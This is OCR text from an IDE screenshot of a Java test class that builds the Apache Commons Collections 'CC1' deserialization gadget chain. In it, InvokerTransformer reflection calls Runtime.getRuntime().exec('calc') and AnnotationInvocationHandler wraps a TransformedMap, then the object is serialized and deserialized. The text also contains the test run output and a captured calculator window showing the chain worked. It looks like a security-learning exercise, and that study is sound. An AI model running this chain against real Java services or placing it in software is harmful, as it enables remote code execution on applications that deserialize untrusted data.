 76 public void test3() throws Exception {
77 ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{
78 new ConstantTransformer(Runtime.class),
79 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
80 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
81 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
82 });
83 HashMap<Object, Object> map = new HashMap<>();
84 map.put("value","value");
85 Map<Object,Object> decorated = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
86 Class<?> clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
87 Constructor<?> declaredConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);
88 declaredConstructor.setAccessible(true);
89 Object o = declaredConstructor.newInstance(Target.class, decorated);
90 utils.BaseSerialization.serializeObject( filename: "./ser.bin",o);
91 utils.BaseSerialization.deserializeObject( filename: "./ser.bin");
92 }
93 @Test
94 // 因为getRuntime不是一个序列化对象，通过反射方法调用invoke，间接执行getRuntime()
95 public void test4() throws Exception {
96 Class clazz = Runtime.class;
97 Method getRuntimeMethod = clazz.getMethod( name: "getRuntime", ...parameterTypes: null);
98 Object invoke = getRuntimeMethod.invoke( obj: null);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run CC1Test.test3
CC1Test (org.CC1Test) 18 ms
test3 18 ms
1 test passed 1 test total, 18 ms
J:\jdk\bin\java.exe ...
对象序列化成功: ./ser.bin
对象反序列化成功: ./ser.bin
Process finished with exit code 0
IntelliJ IDEA Ultimate Edition
Tests Passed
1 passed
cc1 > src > test > java > org > CC1Test > CC1Test > test3
4 spaces